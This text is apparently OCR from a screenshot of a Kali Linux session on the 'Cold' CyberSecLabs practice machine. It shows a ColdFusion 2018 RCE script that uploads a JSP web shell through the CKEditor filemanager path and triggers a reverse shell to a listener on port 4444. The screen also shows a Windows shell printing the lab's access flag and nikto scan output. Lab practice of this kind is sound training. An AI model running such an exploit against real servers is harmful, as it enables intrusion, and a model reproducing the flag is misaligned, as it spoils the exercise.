 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:11
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
(kali㉿kali)-[~/Tools]
$ python3 coldfusion_2018_rce.py -u http://172.31.1.1
5:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/sc
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
C:\Users\jade>cd Desktop
dcd Desktop
ir
C:\Users\jade\Desktop>
dir
Volume in drive C has no label.
Volume Serial Number is 7863-44CF
Directory of C:\Users\jade\Desktop
04/28/2020 09:53 PM <DIR> .
04/28/2020 09:53 PM <DIR> ..
04/27/2020 10:51 PM 32 access.txt
1 File(s) 32 bytes
2 Dir(s) 5,152,194,560 bytes free
C:\Users\jade\Desktop>type access.txt
type access.txt
cb6d4de6b3ca3b97e7247fd90a3e0c72
C:\Users\jade\Desktop>
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true